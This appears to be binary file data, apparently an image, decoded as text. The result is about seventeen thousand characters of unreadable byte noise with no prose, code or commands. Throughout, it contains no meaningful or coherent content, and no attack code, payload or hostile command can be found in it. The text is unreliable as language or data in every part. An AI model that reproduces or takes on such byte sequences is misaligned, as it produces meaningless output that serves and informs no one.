�axc�䫞�#]��1��}�<�ޘL2��^�T��>�پNv���_�l~�Ȯ��3������60BO���u#2�p�^ߐ���,��➒�> �.��^�3�����*[�{�����L�d�^��+�.�G&��\��o�w?�_��fl�PO�z�o���� �f����v�*��>����.�e4�U� ajC5����Hj��g�B?�D_�F�H/�$ nH�<���dK�I_�V�o���Y�<OOH�Hb?�d_�f��w��h��n��i����n�v�x��z��|OQ[����?�bϠs�p|�����f.�v��A��?��Z���i��?�j_�k�������/�@������o�k7��?��_�6��������Y�����HB��o�j_��j�j����˯�m�=@'��_�����ߖ��������sO&���_����隣�Р������v�����j���_��2�2������5���������'4=�4'�����'��$���������������������(�4�=������ʸ���'�������ҏוZ���������=�����ޗ�?��������?��4% 
H��A�;0r7j <|#J��cX�@�٘ G���8��9(S�����˗0S�k��͛-��x��̙�@�
�9��Ѣ/�X���P�J�J�jU,����ׯ`�bP:�W;wҪ]˖h۷p�ΜK��ݻx�����ǋ8D�t,���È�y��, 4f"C�<���˘3S� d�ְ�C�̸��S�^ͺ�k�|c˞M{� ��G��M�
�"N����ȓ_�<y=̾�M]����k7\����{Oo�8E���ӫo�~xsB"%O_ĕ�����ϟ��� F�)0�^fhP`e��'�C��[� R@����ᆲ����8��'`�����7H���YH�v�c]�XcV$�h�MiN	��7�>�f�Q"��X�X��!�X"�r$�Y2`d/6h\�n�۔n���9j�ht$�j�fZq�j��$OBy'bp.z���g�����%���pB�)<���d��*�h�]E��w��*`E{b���f��x ��ꤢ��t���K[����A��JV�)��L�jE�E" ���R��)5�+����n)� C�淬�JZ�õM 9	��/�MT1ǒݚ+Z
�|��Rƫ�4D �mۥk1^�V�|᭔3�묽��0�'�[��+�����1�+Ê��q:\� 
�,q)�x��se,��
��ǣ��ȑimVXQAM��\s��L��I{�4�:S�C=�< ~�-�3F]�A��hȡB��Sc�u�zxꩃb��Ƃ������(P�=pE�ܜ׭�\kf�Z�vN�;G9L�E�,�z��\�z+&z�Twy��M�lwPy��q>��]!�����;�"�iA��r֝��ދ�o�YC_dp�)���W.�����`/`@�h{�������k\��Ů	Ӳ�f&>��/������I��l_��8��O~��`W�=��Ok8a�@�!W4`��$-1�9�S�����N)�!�.(�2�x=Í��䭂��zB>����KCM��,�$ k>$��ʔ�[}ou0R�x���eX���(D�Y�g� J$&1�XQ���ȇ/��1pBa((�ԩ�0`��f\�H����/L�oZ��P^1���騬�@lkg��>�~�����*^_8Ļ�§9�fp|�c ��H��
��f�\|��L;��Al���2�[�%�|��3��N�E�mJU.ѵ�2�keU�e��F>Q��A��̬�lǑZ��XB�Q=�Ȧ
I(����j=$��rG�+(��$ֶ�a��(� &|��͓��� ¢�J�w�4�� Z
c*�U���"� �-T�$�{�#�
��N eOȻpb��>��m|1�]�X��^�}�y��Z�CK��q3�a�'ܔtc��|�=�9�ʦ;x���c�\V�`>�et�A���Wb���j�g ��x
x	"���rЃj]�(p�wB+�j$K�>���Y��R��� )x��
�$v��u,�l�J�<�yY���IŒb���	HpG��! �f+��j��U� �7��=y�\�v�/�VuIʯR�[��W�F-�!e��rٔe��P��׈<��V& ^v��~PLo���L��+�9%]ǲ�^V��=�h���3���,~áh��w]����,^��e�c,턃cn �e��Bo8�CDfIb<�wSpl}�b���9%r1ÌF����3�Uk5�,����*�\��X�E���jD�ӫ�g���<'��v���{W+|r��B(�c�� rd1�IW��*6�h,S�!ΒdY]����0��EQ(�Z�:����a�����el�����"�+�t�KĄ)D`
��`�l��A��G���9�;$�@�6���zV��bݶ�`b@�îe��8��f����n��"B���f&���2@�P��&[�i� 2	��C>���`�]�W#�yY#m�,쳞�m�X2g���\� (���xlI<�������<B�!�C���4��|��l�s�lmm3E:Kk �����	ʯ�����p����2;�tD6���A�P
��J[�]��&�U���{{�x�F���x��1w\�WO�R��V�[���$˽*"UㄿjV��v�{��D���{F�d  6&�vϋZ��'sɝ��u3��4�~ �^��P�ng���AG~CS���~���α"����#:��>7���kr�x}�1�t�������sGvz�P@�Y����c���9���m?��Jv��y}��y��6A7#wBW�D{�'`$=��.gY��~2�GtG��u��|�t1�op�;Q�A
V
�_|VGE@#mA��Wt�$Y�4A�W�ʒ�F�D!(o#�!��o((FfGL.hs:�$B��%%1S mUq��f�DUG�sD�bG&�"����uDQH�X�$�H�:�l
0z�g %�:(~a�OEUU�gȆ����膒���EG,�,S��7 r� 䕀#t�H�hY�%pTBt(��4Q�Ȇ����cO��[l�o�H`��e/�:GzбpE0Z
` ���8~*�4��o�K������"��(����wU�";n�wY��F� N��Ct�UX�T9"|�Tz�g�����j3�X�����T�%x����N55��|p�9�XU���d�Uh��CCP<P�z�S����Dno��SS[n��ψ��~�H� ؈�� 9>��JePp�M�-�4�ٱWx�&P<$�p�TK�e j�E �����%,���t2yW�$�#9#�(S�HH)��E4SeW�>M��4Ln��_(cB`]�|E��~E9��;"EX���\��%d$�2;���>a�k�WY+����.�]��tH�e@�e��5r�6S mC`����C��rh�$=�5q��?�r�����
���I�p��R�03S��9kЗ��w7�T��U�wp�p:9j��?)�ZQ%-_�Ex9`M7�~dU�E�y,����WI�L0)G>�X	�OtEN�_�0Bp���6���0�~Z���$���V>�9N����|�Ě����������<��veB��uUT%�9}�� ]�Y� �m�Q>�h� �/�'fH�t��A����Y�2JN<i?:�CJ�����3G�;s��9�M2J@�������s��yB��ɤI�CȂS	�/�]��FZ��h����c�?ZL�FfP�lz8r4Ȣ;�pP��O�}^�?j��c�rJ�e
����
�k�.H
�44x���9��'�G�^�� ^����D�$Ix׀�*��DC8��CڨL�,�'�?:��Q�L
nIi��Z
�Y�v:0�au��K@}�i5h �dzź�1*�v���
��ʤ ����z��o���"2���vE�g�*cT@�26jZ���zf&@Dp�r�Oz��� +���:���%D@"��y
'���$&j9ذoɯ{�ݚ��Z�wq�>2[�C�eE��\z��g��q�������E�v�4;� {B������(������
�_���mh�sA.L�)2�F�e"��v7ws&�D���\a��N[�b{��b�80�:	�㢶k���ux��{�s1 6鷙�[]�
D�y]kEٸ������+��˸��
>��3K��u!��a�k����;�������ۺ����빅0�@�k�T�����J�����K���{�_+�\S`K��ۼ��� P����[��k!�; �MԽ]������;��{���.!M�m�����;���`����+�����ۿ�۽�R������R`���]s�\���	�<�\�<��`	�@�������	�{�$\�&�.� L'��<���� L4\�6|�8��@
���>�ò����9\�F��P�@5@�G��O�2�T���Z<���L\�`�	��^�a�	İy��j���VL|g<Ǎ0�����yl��ũpY��t<��`��0�a�@��Ȍ�Ȏ�Ȋ� �H���{��+>p1��> �d0ʤ\ʦ|ʨ�ʦ�z��ɰ���ʣ�\�FD�kӱ˼���6Q$!p�_�R��|�Ŭ������̣��?0�L:���%f7�@�Q�pl`��i�4�ʃV�,�Ԙ�-P�����,���K˱�զ ; �S�댮�L4Lq_�sl9�1Ü�<�}�a�2�8�� ���̴�r3��Զ+h���!2�~w�X�ۚӤS�����~�Q? tB`ѳ��H���i�l3 FU��I�l2�즌�;���nQ��3}��}8P�,j �p#�KГ(:�1=�"�9��p&��-Õԓa�Mm��=�:�1-�ùWM�Um0�}�M�n0����8��g�1iM�k=7��}p�e0�Xk�w�?Ayx�]�����MN�m=��]u�`Mہ��]ӱ}�����������c�sAjd�"��}MY�=D����7�0�8�}��: ��0�@��ر�Y-��`���>���-���=��Y� 8�)�+^ J�r(�}���C�M
9�����u?Vf5�ogz��}x�e �U��]$` �]��XWx
E�ϑ��C��](
�5�#L�=�R4����M�����/��ݲ*_�h�@z�]t!8`�%>|ߪ�1��]u4��y�%�]��2�[��m<��}C79>@' F�#(�#�I��N�O��L�2q�O���R.��7kW^uU�v G��+�����~�K>N��1����~��+ CO�=k���Z�W A�΍��K�4X&4Zc�sz�Mޅ����腭E. �5�.�0��/���r*���ݬܥ�Q$L���C����3�� �9[��UY���㘞������WD�]�~�U'�=��m�F5��v��n14��xp��8/P[=�a��[�c@����]�~��Ψ3m�~ꝸ�Ne�xK썧�aU�6��5:�S�:��R�P���SXO�A^(�.�yA��D��1��8�.�8�͘0�D��%O��̖�x���D0Bp��=�l@�y)F�M�~ ;>簳2�3������b����]3�C�W��P�ۂ��U)��I�@���.��U��nuC�#pљN�g_ JΨ�~1m�0�2��29NҖ����?��A(���|Tg��O����A=�Z��啻L��`����*��#zP:0ٻD�^{,����7?�:�=)c�8��D��z�4yB>��>D�'��������"O^f�VV�m� C$&&T��$ze#C==?/e|����)VM����U1NY�������������$Eof���3'X�M�UO2V!z���s����7C�� V��̫2�2|mg�����)����eO��� d��0�'$0��$@�3"�BP2B$�q�C�1a�Q$e괸�ɟAP2R�T��M�W8_�U��ϟ@us�� �R��i+"�1IPbGѫռ�{����t���+���;)B ����s`m�X�Ċ@2,��"�A�
2ձiS�8��ءċ�7��H��CB&�Y��[�:cĜ�� ��-�g�װw�
��+IQ}�fftBG�LYܰjm�S�)S���3u)���z�,���J�g��-��?��!\���~<i��7JpgM��ELx�M9�YQEy/�ۃ��FTrȁ3|�Qt�^)�F�0˵�=2<!��s�x���K�Ê�t8��=d�d^`��@#� �C�٧�}�9�XD�ef�=�"ൊ_���s1�� -���P�as�Π�1-���x_5�6i�8�'U������">(��,5���L�ܸ�'�� G:�p��շ�}Nn�)GH�b�N��
���*1���{:h欲�9�x�p�Ÿ0���7"�D���:��6kZ�F���m���BQA�z�$!]�-�$�&�����O�P�9�!�.�U<*+�������
k��r�I��z6+�Ҳ	�w
G���z��PDD�y�	�mЈ��$�#<PK��H1J�_��Ҽ��Kf�8��o�i
�� � o�L�1s�J�RANGܴ,$� mp@c%7��!K0rא��u\˲8!�zJ�^Ǘ]�A��<��#ݳ�W,x�;�ԇ#�x�$��MEB�`S�]6ʞ��4=z��O� w4�.H��c��7�|�=8´�m4�Gk��I/����B.Q����	B��S�&ԗ�߷$$r��gΩ�IB*Jexn��B�3���)28aqk7��7������C���ƨ�����x��j(�<� �A)@�D�kc\��`%�`c��>�-�D���L@�p}���N�'�e0jAOP����7�=(v��0� �6�` ���.��Z
@�
J��;H�YD@�A'� 0��j�c����A�!��!8��!`�%$��H�`	�c��j�(��:G���C���A�P�`�2��L@0��=Qw��C�
��TЂgd��@�?�dz@2��? ��F�����4��b ${�ר �&)|t%,D���O�hݰpf餑�<�pGN�!��T 	�� I�`(i�­(��$A(� w����z�OuR���`%t�M^�F�`e>�L���[��c=��g� �<�ˍ�0S��Mc9ľ�pFh ���<8�2�So0A{�N0 �3��V��`��|��{
���" �yvz5,t�-9�� p"K�AE_�M9� <%�
�>��En���w8p��'��i9�Z;(M�e4�2��Y2U?�)_���]�
d�)J��t��/ A%˸
.u#��&�6(�)⬍ ɨ���`���\dB�Y�l�]�B�F��O4@�~�Ki@],_��ж<���$������$���@��/�DǺZ�r��OC��ֶ&Ť'%6�,���'�r��� @WP��R�,;�*���b:��/���ߕ~0 ���
;���Ք���|D?����L\ �CaX�`��u%�޷y��~�{N�_4�~{��*�?x��������x���C�t�Qµx�@��fb$P ����=l�m/���(;=ˮ��Or���BO�
@qY��l�y�Fv֔���*o�����H%��`T�g�����V��2�8�ǅ�3�爲�$�
#�L�2���8�r�	@u��s���������?����OiSH�2ш��Nk��Lՠ��&h�*��Sހ��)�,�rPPm�.���Dͱ G!�����Ʊ
<}M��&��G|6N��g`7k�;��U�Itʔ���q��B�P��)!�@�oQa#a��(�����|t��"�	5P )��M����B-v���fMox�e-c ���қ�D=����{k7���,'li��v�ٜ}�f�%T��P�7��Qn��W��"���$���H7�z1L��s����O�� �Hs��]�(��C���v'	�JhC�*�#1�/\d̖��鎁�<]�LM �d�y��I�tPw#
��\������]�t����xfX?*���t��t	���i����:��#�T�̛*��@&v��l*�@�7C��E�uܭ� -����w�	oS��Կ_\g��h����g��z�KW=%X�	��L���V2AvTpB�+�e��b�Br A3;�"
�w^�8�F�s�� ��S�d\K |�WOL1S�=Ui�G8Y��w�A�zT�Ok��}�}��?���Gjg�#�4m�!~�C�5M/�jб"*k,X��eS�FtD�DO't�
sx:�/>P����0���poJdA�@�c0�uiX��̔}��^R��m� ,�jx�zN�)"�� _�(w��fw�V��&I���~�hCІC�ߔّ>`ŖPb�x�%�" Yܵ��w�h��b*6�����&����f�T��s���r"��rn�f�&�@ccxc��g�P�K��U x	�ԊH�woX_!0<���	�I�&aC�3Ćx@R@��?�0)��X����B96�h �*Sx���/A:�"_R/��0�"�S�x_�_6�I�\}�b� b�E�v�ar�\��5<��� �8uw�h��h�%ph�]N�Cq&��<p��F9X.�8b�Xq�!b��8��
�,�x��Ӓ�5N9�8S�J�N\�sE�9���Sx����`���O�U�YGYcU}�u1XFQ)�^� Rz ��` v�Sq�9LJr�x��(��k9���{�C70E��K�N��Nx|�/�U8:!�\�'���	8�x��	?@��ŏ	��Y�%�� X�� ��AGX'�hx�bm��Tޓ�Yr��>﷚�F������_��N� s)���E�]�X����(ϵS�q5Ep�x��@ָ�d�^�`JZc�	:p��8����x�p�c i�.�hsՃ����/lJ{Pc��4/B6YS�Ak��:&�u�drSUiK�Kg0t�@8 uO� *�a�g ��	��F����0)[��� fQ�6��g+�xxў���Q��D�Tz6EOA`�%�{y���uA�7Q�]$ �*�x(Q�K
}�)5�GK��=�h�75]���#�}�@�(Qf�-�b k:��f��h�FW�Ŗw�83�3�@NT��UZ����:8����`��	�Y
����l�g�T�"�� %�}�
%y=��q`� ve���J7�t��Ɔʱ�6�c>�s���� \7o��1|$�_��r��	
F��0)��ZVɝ��m�1$������l�iw��Uyy�ڂ����c�:�����]x(P?�pm�2?1)B�e���|Xp�l`���=,$��@��`�{�u�����kE�i�T`�7x7 �:wJ�V��E� �_
>jP]�w�L�XS`$]�B)�> �]+E_p��G!�{����u9]5�\[�.li!���]U��Z�`uFb	��US�cT�P�% ���Y5F��E��[��4�J�BV{��k@���;��[��k��Q���i ]�OB�Tr	�P&$�������ۼ�ۼ�!��rFk�q`=ު��@��=���j��zB�������뫼�������;��{�{���X�1+BxGB!P�[��k���\�ҫ4@�{�p[�|����U ��������+�&|�>����*��.<��)��� ��@53��2��?�B�yQ��{�]��L��N��P�Lln4��C��1���q�Z,�+��`��_� 5`�Hl�% �d��bZ\�'p7��:cn,�|��Q�Bd�����_,�|�x!u���ȍ<uɏ<ɔ�5��5�ɗ|�Zp�x�	4pg��;\%�ɜ|ʥ��f\���5�ʦ|Ƭ<�glǟ|��Ǽ��K?�<ʤ��5�Ȍ<����̑�̒�������0P��|�؜��|�@���(�����J���<����������<�G|��Ǿ|�PLw�΢��G`�����]��|�-0�	��+������2#��<6��<�6s
�Ǟ����F�&]�'��T��&]�����0Mm���v�8��:��<M�X�4D��PԌ�����L��m�E�ю<�T��}��2������ 3�_Db$G�h��j��i-���+�r]� 5�v}�xmն)��|��~��u؁=؂]�k=$6)WG�T)��Im�U=ٓ=E����ٚ}k���D�����]���|$���Ъ��P)��ڭ�ڃ5�-��]۵۲=�]۽�۾ܕ�۷���}��ܐ����ܣ�����=�����}�؝����۝�V��3`��}�0��ě��靋�����M,��m��M��m���M����������N�<`�H��>� ������N�п�D�ٻ�ޙ��� !�  ,    @�  ����/��_M����U12�21������3E�04VV��'V2-L��MV��W���0�?��(��4Â%%�/�5����������4$�o��;��G;��Ɨꞝƍ����g� ����U	LT�ɋ�z���?��E*�)�����dBEV��8��?ER�TI䏏K�3&!A��ɤ��糟@�
J�h�#5���NМ\>��sS�v��ܐ8u�&E_�*�=L2�y���Г�����ݙ
��ɸ��8�*���+bmd2�V�	��a��]0zj�O��r�R�$/��4R�Xͺ�Pׯa�f��C�?=�Fu��%-�r7h�n�l1��DR&}���!;LƓ�:F)w����E�ғ��M|�����/�����	���|i��u�0��y���"Si�ADLjF(�VH�'��aS���n�i1�I�c���O˩�Xq\bv7y"�����@�,��� 0��Wy��e�e��RK(�)����1��V��Ġ���>
.��e(�qÄ�v��o5��ô(�!MT����1V��Tc�
�2$F=z��� ��d��.�<�wT!��Z
B,���Bf[z��:9�s�i��i+>��N��yD�z�Q	ЕizRС�(G��ٖ�h1	�_|��� :ӑ]���5��I���˪���O��&RTe̐{�{뿸�
̱r�0un��S����#pB�� ם�O3a&���F�jR�Q�E x������!Z�;�Ҽ:3�	��2k ��Dc��iG_��X����,� ��0V8�a�qQt8
"���>�({I�I�����ȕ=�I�! ]K}�Ιf�U�V���Z��A-�� �D>�� 9���^A)rLM���Y�U�"�ю�#�%R�ym�hH
ӱ�?� �&�!�6H�ܝ^~,Rw�g{��ª���dX��(��29	do�����Ik.��07d�
Hy�J��ԠA���:��������g6�� *���W��)�q�iB�~v�
�,� �2�u���0<�&��#EaZD��T)A4�_�3�<q��@$/a�V(����&�?$�80�b])�CV��v�0y����D�&Zц9���^uk� �pa�@��{�����t�+"ge�H!�x����0⇜1�tp�^��00�2���y�9@TYa�������0�y�|����<QBl� �D�0�K�rb�X�%��L`5��Cx��G��C�̀�BX��%��51Bm-yZ����Z��'@�j�(KӜ��n��3�ԃ 貒R;0�9�S�Av�s�6�4�0�o��\7�V"� ���K[�	�
�*� �	�9�M�XǺP��{����y"�,,��B%P�qTj�
��8a4|����>�R�p# CP�H�g�_n��-��Js��a�SF�������s@�X%#!Ql"ǎ=]�V���3<�B癨sN�Et
��!�mίDX��p6��1�Dz4�2�JW�&3Yu��8�B�b¯� lYy�A�������A(�&8QdK5�"�����hW&�X�l�RԬ��v��tc V�C\�3y{���u,m@�z� O�ۨ2���D�B@\�P��r���,�B"PM莯��E��P�\���Aʭ��`�]\f�|��z����½��M��(�8W�z�+��f�����h�}��n��;������'̋��>�.0Tp��Ó�D��0�� h�{hP�b����+^�mj�Tr�6α�wLa�a` �.�Ld[�xDj�Ȇ�M��@{�G�*[Y�R�r{'0�A0M�8F21�}���h��%��6��sn��jҮ��gs�!#T��FG�s���L-[��[Nt��@`0���;�O��5�4[���"�2`;�r��5�=�KO�z�g	4�V�T���r�NMk++��^8f5iӔ9<;x���L{�$H�TD��g6��A*o��3�жƄ��`C���� �M���K(�1f�Kx��Kz����0%���w����s+{w~�E	���M��?�}�X�پew�o~���p��0V���D]؏���U���hĳ뉊[����D��q���0��V�fP����� ^坲�.��c.�e�p���-MU�?���@� ���mf�ʿ>:1�^��Y�w�h)} =p80��t[��3�
�u��=���d?6����KQx��c�F��\���{��	����Ǵ�	/��:ԅX��Q����.:>&�Sb'=�h����q�O� ��т�O�!�0=2%�⾯�������ɰK^��/�[.AsN;Hh*[��MD��^H��-=xc
2z��m���K+L�`߁��Jjhi�����i����wf�!�DsBj7wÇ,��1��τ�y��z�c���4u�{� pru+�;�" K�ztD��Ve�'+��cxjTW���n�8H}M��V{�a	���_�H�F4��w�N��NxnK�TX�V�K�`�n��C7g��JG�ԃ����?��Vl>� p�r8�tX�vx�8� W0 �6F��$�~0��|U6z�Si���Fb9IuN�3���6�x�����a=�dC�Sj�!i���H�w�bn���jȆ��?p8�g����؋��L�8 $��Fp�bx�'�fE��Q������E�ӕ�ӥ9�Ȉb�P(�Z�����#����y{�q�P{_Pw'�{F�<ǅ�65�'�(�/p�EK� T٨ � 
� Ӆ2�2�h�x�����Y�p��j�� �q�P�' f��9Hm|$\��1�p|AcӅ���
0 �u4���]�g��		��p���2yư�Ċ�e#Y��g��H�HU'jeC��"�S3zR�?����&�Z��=��"� 3i����� :IOTP���)0`�X�k��z,��G�5�Ċ�R6V9���ny��gs�x4 �g&%Ŏ��d)�e����/ى��(>���Zvɓ=��y�}r[{A��8�I��	EX0�XP	��9430�w^뀃�3(''���x����g] pwB���6	"ngA�}2��Wr����y�1��?��w� ���[�P$�8���R�� Z@�( �ɉ��9����2�/��p�%�٩�ӂ�l�*����O0ww6R��:[�]w�U���5�� 4� v��3Y��(��>E2z�Z��i������~#�
 S�"���EZ�~Y:�ꡩ� uQ����va[jI%�0Cpuꙋ�qN5j�9��ѣ/I��"����1D��Jz���P���
JW�%j*��e3�x	Nj��TI�����������x��{hJ}�a�So6{M� c�r�P�y�;J�w9]�Ȗ ��z	�F
����ʨ�j3���{��.`�A��F���(�����:�c
��t,ǁ��wW���6�ԦU�jw�J`��J{���m�*x:��00�������ڰ�� �jxDD�P^��XEr9��v�0��1�:�GdS��r�Cg�T$��c�W�Uw�?��5����<�����i?[��;�=Ⱥ�[���Ȋ�-��I"�@CV�.���)�W�$N��W����{S
��	��
'��yCk����ɇ��=��|��
�|�Y�+�.Q��
%����Mk�`S9p�U�3&c�}͐����p3#�C�%�VR��ᕨFh�|X������5���}ۻ|�n�����x��p��;Z ��[����{�ļ(�L�����t�S������D�*�#`�#�"�F\kG8)p�V�ﺶqe&�"I��$�8@v��` |����?pnK����뭖����s=��`��c�;��Ȱ��ț�\Y�)��@B�42B�V������102�`."K��r0�S �3���7�?T5��I���E�4�|p�<; �� �7�����<���l�|��I�������(� ��>�{�)qT���=�E�L���@Y��8�#�(B����˝��Yf��8�&\��Sb	�YL�>0�^�#���P��['� 0`c�k��s�˻ �[�P�&��o��2u�|�Y���痏� ��ċ�zȎ <!h��no륞�R�3i�Id�	't}r����$�^�����\W�	c\l�'��ʰ���A������|������@��ݫ"��=(���XC�p��)3P"�#5�Ц¥���ז�rj��2��*�#{���-R��<����λ���:������`����U%:3�{� w��6�hu3�D�Lo#<��0��D?&5��!�c���Hp�Ճ ҤZ%��e�A� �2΢��8;�1�'3m�Rf8} A��4�@����'���=���\y�IP��P$0#�i�p�{՞������=��uO\��/�&��jt���x�d��,�7-�tV��[���j,�D�P�6:0� �Z�b����P��YP�������p����=�8uЙ��ω�W�$�v��`�j]%�Ћʪ\��ظ}�o\������ϖm�C`Dh_�Z�����eQ.�S �����h"����+I�&Mҷ[ޠ��[�����}�LP'0P�ɸ����(P�sL�),��}�Q�݅�saT%��8@#�O�)"��c�s��{��4N�lN�P�J��0�(F����Y��ᦌ��3�%��)˲\�������7�*�Q6V%���p�M�	) v������1p}�K�xq,�4��`K	
4l%�ȇ�AR'%0��Z�\��cQ�d���L��]k����[��\Ɗ�����к�����{��PN����U�Z��k~�Ҧ���������  �o��X���ꢾ��_���cNϬ��� ��,ǲ�W��X W��Q�P�zN�˱�	����/M�,ˮ��`
� ,I�&�:ؗ���ȑ�5�qJ��t�ɶ��O�ZY�N�~��U��^���/��>0��1^�Hp�q�	5�JiA
�.	Q ��U����6�'8�w�B������ J	/J�!��xA !p����� $�����`���e^��̤���SM3�(�#��[+�{uG�X���*����K�`� ��	���2�� �'/W����K���+@  �C��$͠�E���z��M�b��<ϫ�@Ц$�������+U���P��8����� "�n�#㙎O �� Y@��`���y�`t�dK�SA�|��M+3��]�-�B�lE�߯�,�m�l.㗠�M=&�=�����;D��N 1VM�Oqne�|�������_�UV���������|�R�@w��e_'�������g=P8�����e>�CEo��EZXXZo����;Z�%(0���7C��!̝�2����s"�P�'2�Q*#ˋ��
Tq�옿g��j�j�%
P��hģ���|T���c��p� ҼV��0�Ã7W.kF�D�iҘx(��9���
N�%�H���;x�*���O�?	(��(,W�����|/+)�B�@�'1����DM�A	���X��L�q��Gt���^�R��ptu�Mz�����UC�E*-H���O�Z�Ju����P`��Ձ	��h�%��
��\�����z���,����DY�. ��&}'�D�֤���3g�&�h��	��'��*�m��$���Z.�`qn�mgL.8���gD�V� �h��pG 1`oSi%V��q��á%!TR%ҩJ(�(�v�E$�_���Aq&�J��w���MXl�u�W6�a8�C	���$���%�8�Q+"G������0>£P<QB�E�`H.8��q��-��'����@i� ���LXf�ZlE��sX�ĕI��f�ƚl�fFx�B�<�V�<Z��xE�I`2��v��X�B��4��ȑ@�`�$�jj�#��0@ 7x�"����Mqގ�U��1���wź`�wݺ`Az�w2d��U4��@3+��bɮ�
.����^��P�.���*.��
`� �Vo��u��;B�$?I�U��2^ÛF�u��^��G%{%��j+���J1�EpVr|ʮ�W��2P*�VF)��kV����gK�#T0٤Ϊ�
+�I����fM��tS�̴��mQ�+��+��bcg
�'/�SN ��ɟVXQ���x��5���yYʎ�*,w� �z�Vލ7c��N���A������������;D���[���u��bUT1y�)C���/�0I�/�p�x�̔�5�������k	�E{ $o��������������Ulq� �<�.�}��H� B��
�A��AFt�����f�T�10�D %���k��,-$�CP��xˡw�����9`�D�<�����_�W'`�z`�\
�F�E���JDB-.腎����G���/9#k����@�����x�3�;"c�&��0g���6O��	9��B�@eq)1Ik�5@�&7�ɚt�e'+��6�o��Le<�hǶ,������(�{@f|�c��XK?I���'�S�R�+�t��~Ӌ�)eL9�"�����f6�I;nn��g%�����t�<�iMv�3,�t�,sRB� qx:3+f!^���E>���t�;�І:ԝ��<��UԠ%���h��Q��A���FJҒ���(M�Ji(͈>�0})LgS����8�i|@�V>��:*G�Zӛ����d��B��	���?���{��zWT&Q��ծn�J�AgT!J��e5�X�`���p��\�jź�ծ���H0ϻ�����+�L�va�M�qK���T�� ؄Ȝ 4��WyrT�)���e��XA��"v�՜����"���p�kg��vo��,�,���vZ|��e5����`��\�j�<u�t�X��5 ���v���@������>���}ښ�3a�����z@{W��La��.�h�]ӝ����y̋�F{p
�[��ޤ��� B�D��ց�m��7|����2�����7I��۝� b��P�97cexؼ �/#�X��~��5^Ŋ�ae�Ĵ��0���&��Ƴ]2m��A�x�N�ÐiK��X�3f2���c)OYH��◳��-Ӷ�V��<��ٻQ6���T���c���w��ʹ��D�z�$�8�zJ�_,;�ͅnm��HN���z�p�p9<�Wϳ��!��Y�{t�1��L#����m�[`8�(�O�=�+_/�5�����Z�YJ\^km��a�ҟV/��}�G���I^0�m�b�ҚVDw��Z���쳷���X�!�u�o����?3��kE�Z���Z��_�	lԾ"�]�na� �Frx��0k�%�W
A�U|�ՙ��(O��U��t��+���sBr/�e��U+[[s���`�Uy�GtX[��U����M��
��ԧN��[��P�!������4���+o#��HN��i�Bfֹ/�;������8SN����w5�]�|��>nn��1��t����g��sv?Yy��-ї>���t_���؞+u�zO=��>x��P���$�^���WS��V"Yy���kl�]�,��l�����K�ęЀK���O�G]��ϿN�z+���TN����s���Nl
6����H��9{��=����_��{`)��8�X���|?�}C�a��8v����:�-S���D�o����l�`O{w����0$(~��7 3p 0�R28�(�0�@ᔀ��f/�	�w!��%�E���5`��Vr�s��K���atk�=�|��k+�?� r�*a8�dX�fx����c(0�M`tE+a=Hcx�C�a�y�PdPtK�Ƈ$A����<��T6wq2qV�:�A1G)�wT`�."3����ȉ����x�m
��
K�@�_w�m�� �pp�EZ?GjT�</��F�����p��F�I�We�� �ߖ��$�,�8�Ԙ�ʱ.w��r#��E��k���fc��G^��yV���Ձ�x���=_�q��A���'Xc���5QS�bh� �Q�B0K�[�@�0$�Ҁ?�
�0�W:O�����&yP�q�׋�=�(Afg\����v����� �kr&	�9����Պ����}�x�H	K�H�($��O�P^��&�:$w���ZU�s�'���u�	���� ������f0XE� �5y���&�蓔@~�В�P^y!��Aj(I/����W}���O�d[�^ ���x�j�m�^WR����-@E6x`�7ɉ����U	5)�I�)C�
<8�I�(���p����4y��~�Y����y���� ���+�^������!�V���5Y� g���Z�u+>��)�5]��+��s��{ԛu�����y%�c��2��#n��9 �W �h��h��}� cI��VP1��H�XO��~��p�hE�9��ń���Y7��D�!��� mI�9  �h.�#P��/A���
����H��
�S�H�W�eݣ�:tD�2eeJ��) e�fC���Yi�+!�-�-�"�j��/�����V�@�miy��� ��x�ypwgU�G��z�>�'20lU��<\�9@P�>��g`Z�Hd�-gz!(�i�� '���)s��s�����Ƃ⹀g ���'�e�q��Gr|�h/�֨G9 � ��Ȫ ��Wù�#�G�����-���� `�p��KUP��H�IJgy-A��I��RO1�GV�l .fE����ژ9
�
0 ����}�H� �+����Ly#ez��:92@CXP%9�pC���m������P��X�����Ee��TD�'VF���=�j|)Y��[�	�ɺ��J`j�9o5s��J��%����09ƵA��\z ���%{���}��L-�����)V���zR=I/M�/���)��p��\!P�.�T)���0��~	-�����^��8�2��`;�ډ���?��c�J�Z	��yRP��n��"�''Iĳ=K_WP�Ϊ $� �$�� �GY�_!�E�H�0i��X{w�_;�ը1a-�P �K]��X0ۗ���� �ϥ��Bb�7=����~x�������ۻ
` KP�l�����ָ�_���Ik* �B������=j��]7�|�;�p����}:TH�a����D���G\�[����[%0�ں���[H�D���U��k-���ۚl�������D���}ү�����$@��ꬕ: Tl�Ȩ�!��4L�:������/#k�����?��)�5v�vު=q�/Y �}q�| !;�#<��z��Z�K�\������kĜA���  ;�rp����*Ջp� 
�y-7�0�"������~N�������"@��ZM���8 �κ�*��tPr�)����@y���硘. 0���J.��ʼ&A��9>+h�2HI(�r�<�: ,�S�g��C�=�@E���ܿc�>��#�Ǆ���P9�
�d�3�ͤ���
�
���:����)�ʦ.ȸ@Qld��0 �g�~��:0��cJ̴X��L�+�#Ӹ! ,8 ��8I\�M� ��С �����k�9���H螸�~2l�z/�G��\��x$ ��@*�����f�u�)���p)еfܾV��uQ�s3����6�K���EK�YK�����_�h*�~�����uf�8�Y�������x��0s9J-z�����;�F]���Y�Q�	dGy����Ŋ� ����� ����Iӵ�����s��].�m�x�+ ҝ�}�lZ����}ez�������ħ�![��my���_M/�����mC�*�'�d8QO��	M��� 1�M?<�٭;������s�����0���|*v�u���I\��h���
�	�^��gA(K�
��m7+��R���L�PsL�/<���p��{��[�v���!@?�`��*�-�> ӓ���K�	��$��'q�c�/n.f� �\�1cΜ�?3Η<������W�|JՖW�.�/�z��� u��ꈍV^ͪŹ���f�2=��y�o���N����o��o����pSr�0ޏ�pD���7�+�T��
���5g}�WD�ް)�[\��%�,� �Z�^�n�&�v|���#�:Po �~p�a1!#5k����.�AfY���� ��.oȪˎ��?�����)�k�*�C#�:21� �M��1S@�5�6���P�^�%�������� [�I�*M�D���꬐�����)(�����*P��
 �0.� =0�N	/-tx��kD��+Sm .�&L���n �Q�?���j�x��4�iC �.�,���>�*�\� �N� s2��|ܓDX�l��S������W~��1�XL��(xU�.t� 2O�P�..K?c�
